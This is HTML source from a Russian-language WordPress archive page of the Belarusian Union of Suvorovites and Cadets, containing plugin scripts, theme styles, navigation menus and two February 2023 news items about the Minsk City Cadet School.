		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript" charset="UTF-8">spl_path="https://belkadet.by";spl_txt1="Пожалуйста, выберите не более чем 400 символов!";spl_txt2="Пожалуйста, выделите орфографическую ошибку!"</script><script src="https://belkadet.by/wp-content/plugins/gourl-spelling-notifications/gourl_spelling.js" type="text/javascript"></script>
					 <link rel="stylesheet" type="text/css" href="https://belkadet.by/wp-content/plugins/gourl-spelling-notifications/gourl_spelling.css" media="all" /><link rel="preload" href="https://belkadet.by/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:21px}}@media (min-width: 768px){.site-header{padding-bottom:20px}}.site-logotype{max-width:500px}.site-logotype img{max-height:240px}.scrolltop:before{color:#e02a2a}.scrolltop{width:50px}.scrolltop{height:40px}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}body{color:#303030}body{background-color:#484848}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0e55b2}.child-categories ul li a{border-color:#0e55b2}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a0a0a0}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a0a0a0}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a0a0a0}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a0a0a0}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a0a0a0}.site-content{background-color:#f4f4f4}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-title, .site-title a{color:#f9f9f9}.site-description{color:#ffffff}.site-header{background-image: url("https://belkadet.by/wp-content/uploads/2023/06/header1190.jpg")}@media (max-width: 767px){.site-header{background-size: cover}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#f4f4f4}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#4b4b4b}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:15px;line-height:1.2;}.site-title, .site-title a{font-family:"Open Sans Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:33px;line-height:1.1;text-transform:uppercase;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:2.2em;}.h2, .related-posts__header, .section-block__title, h2{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.8em;}.h3, h3{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;}.h4, h4{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.15em;}.h5, h5{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style>
<script data-cfasync="false"> var dFlipLocation = "https://belkadet.by/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":"800","soundEnable":"false","enableDownload":"false","enableAnalytics":"false","webgl":"true","hard":"all","maxTextureSize":"2048","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","singlePageMode":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2"};</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<link rel="icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://belkadet.by/wp-content/uploads/2016/06/cropped-ССК-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.widget-area {
	max-width: 250px;}
.post-card__thumbnail {
  text-align: center;
}
.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a::before {
  object-fit: contain;
  width: 100%;
	max-height: 500px;
}		</style>
		    <!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="archive paged category category-minskoe-gor-kadetskoe-uchilishche-2 category-42 wp-embed-responsive paged-5 category-paged-5 sidebar-left">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://belkadet.by/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-12860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12860"><a href="https://belkadet.by">Главная</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="https://belkadet.by/o-soyuze">О союзе</a>
<ul class="sub-menu">
	<li id="menu-item-38447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38447"><a href="https://belkadet.by/o-soyuze/istorija">История</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14727"><a href="https://belkadet.by/o-soyuze/rukovodyashhie-organy-ustav-chlenstvo">Устав</a></li>
	<li id="menu-item-38455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38455"><a href="https://belkadet.by/o-soyuze/rukovodjashhie-organy">Руководящие органы</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14725"><a href="https://belkadet.by/o-soyuze/deyatelnost-i-proekty">Деятельность и проекты</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38716"><a href="https://belkadet.by/nagrady">Награды ОО “БССК”</a></li>
</ul>
</li>
<li id="menu-item-18851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18851"><a href="https://belkadet.by/registraciya">Регистрация</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-142"><a href="https://belkadet.by/uchebnye-zavedeniya">Учебные заведения</a>
<ul class="sub-menu">
	<li id="menu-item-31241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31241"><a href="https://belkadet.by/zavedeniya/minskoe-suvorovskoe-voen-uchilishche">Минское суворовское военное училище</a></li>
	<li id="menu-item-31246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31246"><a href="https://belkadet.by/zavedeniya/licej-pri-gomelskom-inzhenernom-institute-mcs">Специализированный лицей при Университете гражданской защиты МЧС РБ</a></li>
	<li id="menu-item-31245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31245"><a href="https://belkadet.by/zavedeniya/minsk-licey-mvd">Специализированный лицей МВД РБ</a></li>
	<li id="menu-item-37934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37934"><a href="https://belkadet.by/zavedeniya/mogilevskij-specializirovannyj-licej-ministerstva-vnutrennih-del-respubliki-belarus">Могилевский специализированный лицей МВД РБ</a></li>
	<li id="menu-item-31235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31235"><a href="https://belkadet.by/zavedeniya/brestskoe-kadetskoe-uchilishche">Брестское областное кадетское училище</a></li>
	<li id="menu-item-31236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31236"><a href="https://belkadet.by/zavedeniya/vitebskoe-kadetskoe-uchilishche">Витебское кадетское училище</a></li>
	<li id="menu-item-31237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31237"><a href="https://belkadet.by/zavedeniya/gomelskoe-kadetskoe-uchilishche">Гомельское кадетское училище</a></li>
	<li id="menu-item-31238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31238"><a href="https://belkadet.by/zavedeniya/grodnenskoe-kadetskoe-uchilishche">Гродненское областное кадетское училище</a></li>
	<li id="menu-item-31240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31240"><a href="https://belkadet.by/zavedeniya/minskoe-obl-kadetskoe-uchilishche">Минское областное кадетское училище</a></li>
	<li id="menu-item-31239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-31239"><a href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2" aria-current="page">Минское городское кадетское училище</a></li>
	<li id="menu-item-31242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31242"><a href="https://belkadet.by/zavedeniya/mogilevskoe-obl-kadetskoe-uchilishche">Могилевское областное кадетское училище</a></li>
	<li id="menu-item-31243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31243"><a href="https://belkadet.by/zavedeniya/polockoe-kadetskoe-uchilishche">Полоцкое кадетское училище</a></li>
	<li id="menu-item-33552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33552"><a href="https://belkadet.by/zavedeniya/borisovskoe-ku">Борисовское кадетское училище Минской области</a></li>
</ul>
</li>
<li id="menu-item-13517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13517"><a href="https://belkadet.by/mediateka">Медиатека</a>
<ul class="sub-menu">
	<li id="menu-item-13545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://belkadet.by/gazeta">Газета</a></li>
	<li id="menu-item-13520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13520"><a href="https://belkadet.by/film">Фильмы</a></li>
	<li id="menu-item-13518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13518"><a href="https://belkadet.by/books">Книги</a></li>
	<li id="menu-item-13519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13519"><a href="https://belkadet.by/music">Музыка</a></li>
</ul>
</li>
<li id="menu-item-38285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38285"><a href="https://belkadet.by/gordost-kadetskogo-bratstva">Гордость кадетского братства</a>
<ul class="sub-menu">
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38286"><a href="https://belkadet.by/znamenitye-lica">Знаменитые кадеты Беларуси</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38287"><a href="https://belkadet.by/gkb">От суворовца до генерала</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://belkadet.by/kontakty">Контакты</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://belkadet.by/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://belkadet.by/zavedeniya" itemprop="item"><span itemprop="name">Учебные заведения</span></a><meta itemprop="position" content="1"></span></div>
		
			<header class="page-header">
                                <h1 class="page-title">Государственное учреждение образования «Минское городское кадетское училище»</h1>                
                
                			</header><!-- .page-header -->

			
<div class="post-cards">

    
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/muzhestvo-mir-i-sozidanie.html"><img width="718" height="398" src="https://belkadet.by/wp-content/uploads/2023/02/Screenshot_9-1-e1676942332340.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2023/02/Screenshot_9-1-e1676942332340.jpg 718w, https://belkadet.by/wp-content/uploads/2023/02/Screenshot_9-1-e1676942332340-300x166.jpg 300w" sizes="(max-width: 718px) 100vw, 718px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/muzhestvo-mir-i-sozidanie.html">Мужество. Мир и созидание</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-02-20">20.02.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">295</span></div><div class="post-card__description" itemprop="articleBody">16 февраля состоялась международная диалоговая онлайн-площадка по теме «Мужество. Мир и созидание» в которой приняли участие кадеты Минского городского кадетского училища.</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/muzhestvo-mir-i-sozidanie.html" content="Мужество. Мир и созидание">
    <meta itemprop="dateModified" content="2023-02-21">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/vremya-vybralo-nas.html"><img width="656" height="400" src="https://belkadet.by/wp-content/uploads/2023/02/Miting.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2023/02/Miting.jpg 700w, https://belkadet.by/wp-content/uploads/2023/02/Miting-300x183.jpg 300w" sizes="(max-width: 656px) 100vw, 656px" /><span itemprop="articleSection" class="post-card__category">Минское городское кадетское училище</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://belkadet.by/news/vremya-vybralo-nas.html">Время выбрало нас</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-02-18">18.02.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">333</span></div><div class="post-card__description" itemprop="articleBody">В Минском городском кадетском училище прошли мероприятия в честь Дня памяти воинов-интернационалистов. Накануне дня памяти 14 февраля состоялся урок мужества для</div>
                <meta itemprop="author" content="Иван Жуков"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/vremya-vybralo-nas.html" content="Время выбрало нас">
    <meta itemprop="dateModified" content="2023-02-18">
